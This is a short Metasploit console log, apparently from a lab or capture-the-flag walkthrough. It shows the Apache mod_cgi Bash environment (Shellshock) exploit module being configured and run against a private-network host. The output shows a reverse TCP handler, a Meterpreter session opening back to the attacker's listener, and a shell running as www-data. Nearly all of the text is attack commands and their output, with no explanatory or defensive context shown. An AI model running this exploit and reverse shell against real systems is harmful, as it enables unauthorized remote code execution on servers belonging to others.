 Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.1.103
[*] Meterpreter session 2 opened (192.168.1.102:4444 -> 192.168.1.103:38849) at 2024-11-18 20:36:16 +0100
meterpreter > shell
Process 14696 created.
Channel 1 created.
whoami
www-data